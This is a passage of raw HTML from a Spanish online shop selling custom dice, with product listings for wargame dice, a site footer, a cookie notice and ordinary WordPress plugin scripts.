			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/HQ-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado HQ" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/juegos-de-mesa/hq-juegos-de-mesa/" rel="tag">HQ</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-hq/">
	<h3 class="woocommerce-loop-product__title">Dado HQ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,85&euro; hasta 2,25&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-hq/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17018" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17018" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado HQ&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17018" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17018" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-17006 status-publish instock product_cat-aliados product_tag-akaro-dice product_tag-custom-dice product_tag-dado product_tag-dado-personalizado product_tag-dice product_tag-division-wwii product_tag-infanteria product_tag-infantry product_tag-usa product_tag-wwii has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://akarodice.com/producto/dado-usa-iiww-div-3a-infanteria/" aria-label="Go to product page">
			<div class="inner"><img loading="lazy" width="250" height="250" src="https://akarodice.com/wp-content/uploads/2019/06/3-usa-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dado USA IIWW- Div. 3ª Infantería" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://akarodice.com/categoria-producto/akaro-dice/wargames/segunda-guerra-mundial/aliados/" rel="tag">Aliados</a></span>
			<a class="product-loop-title"  href="https://akarodice.com/producto/dado-usa-iiww-div-3a-infanteria/">
	<h3 class="woocommerce-loop-product__title">Dado USA IIWW- Div. 3ª Infantería</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://akarodice.com/producto/dado-usa-iiww-div-3a-infanteria/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17006" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="17006" data-product_sku="" aria-label="Elige las opciones para &ldquo;Dado USA IIWW- Div. 3ª Infantería&rdquo;" rel="nofollow">Seleccionar opciones</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_17006" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		<div class="quickview" data-id="17006" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2000"><style>.product-bottom { border-top: 1px solid #e7e7e7; }</style><div class="container">
<div class="wp-block-group container product-bottom mb-5 pt-5"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns row is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Destacados</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/all-in-one-alliance-chibi-bowl/" title="All-In-One Alliance Chibi Bowl">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2023/01/Equipos-all-in-web-Alianza-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/all-in-one-alliance-chibi-bowl/" title="All-In-One Alliance Chibi Bowl">
			<span class="product-title">All-In-One Alliance Chibi Bowl</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>115,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/all-in-one-chibi-bowl/" title="All-In-One Chibi Bowl">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2023/01/Equipos-all-in-web-Humanos-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/all-in-one-chibi-bowl/" title="All-In-One Chibi Bowl">
			<span class="product-title">All-In-One Chibi Bowl</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>115,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/pacto-del-caos/" title="Pacto del Caos">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2019/06/pacto-del-caos.jpg" alt="" width="85" height="53" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/pacto-del-caos/" title="Pacto del Caos">
			<span class="product-title">Pacto del Caos</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 3,20&euro; hasta 4,00&euro;</span>	</div>

	</li>
</ul></div></div></p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Más vendidos</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kncr/" title="40KNCR">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KNCR.jpg" alt="" width="85" height="56" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kncr/" title="40KNCR">
			<span class="product-title">40KNCR</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kgdm/" title="40KGDM">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KGDM.jpg" alt="" width="85" height="63" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kgdm/" title="40KGDM">
			<span class="product-title">40KGDM</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/40kdc/" title="40KDC">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2020/05/40KDC.jpg" alt="" width="85" height="58" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/40kdc/" title="40KDC">
			<span class="product-title">40KDC</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p> <div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Recién llegados</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/miniducks-navidad/" title="MiniDucks – Navidad">
		<div class="inner img-effect"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/11/patos-navidenos-fondo-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/11/pato-elfo-navideno-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/miniducks-navidad/" title="MiniDucks – Navidad">
			<span class="product-title">MiniDucks – Navidad</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/miniducks-halloween/" title="MiniDucks - Halloween">
		<div class="inner img-effect"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/f9e33699-4d1d-4235-85dd-4759f8c4caca-85x85.jpeg" alt="" width="85" height="85" /><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/verde-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/miniducks-halloween/" title="MiniDucks - Halloween">
			<span class="product-title">MiniDucks - Halloween</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="Go to product page" class="product-image" href="https://akarodice.com/producto/bir-03/" title="BIR 03">
		<div class="inner"><img loading="lazy" src="https://akarodice.com/wp-content/uploads/2025/10/BIR03-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://akarodice.com/producto/bir-03/" title="BIR 03">
			<span class="product-title">BIR 03</span>
		</a>

									<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,35<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Rango de precios: desde 1,35&euro; hasta 1,75&euro;</span>	</div>

	</li>
</ul></div></div> </p>
</div>



<div class="wp-block-column col-sm-6 col-lg-3 mx-0 is-layout-flow wp-block-column-is-layout-flow">
<p></p>
</div>
</div>
</div></div>



<p></p>
</div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">INFORMACIÓN DE CONTACTO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
																	<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:akarodice@gmail.com">akarodice@gmail.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>Horario de atención al cliente:</strong> <span>Lunes - Jueves / 9:00 AM - 18:00 PM</span></li>			</ul>
							Viernes 09:00 - 13:00		</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">INFORMACIÓN</h3>			<div class="textwidget"><ul>
<li><a href="https://akarodice.com/privacidad/">Privacidad</a></li>
<li><a href="https://akarodice.com/politica-de-envios-y-devoluciones/">Política de envíos y devoluciones</a></li>
<li><a href="https://akarodice.com/mapa-del-sitio/">Mapa del sitio</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">SÍGUENOS EN LAS REDES</h3>		<div class="share-links">
										<a href="https://m.facebook.com/Akaro-Dice-793829194111251/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/akarodice/"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© AkaroDice 2025. Derechos reservados</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
			<div class="sticky-icon link-home">
			<a href="https://akarodice.com">
				<i class="porto-icon-category-home"></i>
				<span class="label">home</span>
			</a>
		</div>
						</div>
			
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrito</button>
				<button class="button btn-primay continue_shopping">Seguir</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="23244" data-tax="" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="691e9e6f2878a">Buscar</label><input type="search" name="s" id="691e9e6f2878a" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://akarodice.com/">Inicio</a></li>
<li id="accordion-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="accordion-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="accordion-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar la experiencia del usuario. Asumimos que estás de acuerdo con esto.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Cancelar</a> <a href="https://v2.akarodice.com/privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Leer políticas de privacidad</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad y cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/#product","name":"Dado URSS IIWW- Ruso","url":"https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/","description":"Dado URSS IIWW- Ruso\u00a0\r\n\r\n1 dado d6 con la cara del seis personalizada con el emblema de Rusia.\r\n\r\n \tEste producto est\u00e1 disponible en todos los colores del cat\u00e1logo.\r\n\r\n&amp;nbsp;","image":"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/01\/Ruso-e1611764588208.jpeg","sku":23244,"offers":[{"@type":"AggregateOffer","lowPrice":"1.35","highPrice":"1.75","offerCount":7,"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/akarodice.com\/producto\/dado-urss-iiww-ruso\/","seller":{"@type":"Organization","name":"AkaroDice - Tu ilusi\u00f3n hecha dado","url":"https:\/\/akarodice.com"},"priceCurrency":"EUR"}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://akarodice.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//akarodice.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://akarodice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/akarodice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
